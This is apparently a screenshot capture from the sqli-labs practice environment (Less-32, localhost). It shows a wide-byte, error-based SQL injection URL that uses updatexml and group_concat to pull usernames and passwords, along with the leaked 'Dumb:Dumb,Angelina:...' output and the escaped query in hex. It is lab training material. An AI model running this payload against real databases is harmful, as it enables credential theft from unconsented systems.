 http://127.0.0.1:8080/sqli-labs-master/Less-32/?id=1%df%27%20and%20%20updatexml(1,concat(0x7e,(select%20mid((group_concat(usern
80%
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
Call Stack
# Time Memory Function Location
1 0.2103 354392 {main}( ) ..\index.php:0
2 0.2131 363248 mysql_fetch_array ( bool ) ..\index.php:43
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select mid((group_concat(username,0x3a,password)),1,32) from users),0x7e),1) --
The Query String you input in Hex becomes :
31df5c2720616e642020757064617465786d6c28312c636f6e63617428307837652c2873656c656374206d6964282867726f75705f636f6e63617428757365726e616d652c307833612c70617373776f726429292c312c3332292066726f6d2